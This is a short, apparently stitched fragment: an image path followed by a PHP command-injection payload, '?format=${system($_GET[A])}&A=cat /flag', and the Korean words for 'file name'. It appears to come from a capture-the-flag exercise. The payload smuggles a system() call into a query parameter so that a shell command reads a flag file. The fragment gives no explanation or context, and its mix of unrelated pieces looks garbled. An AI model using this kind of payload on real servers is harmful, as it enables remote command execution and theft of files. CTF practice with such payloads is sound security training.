 ?format=${system($_GET[A])}&A=cat /flag 파일 이름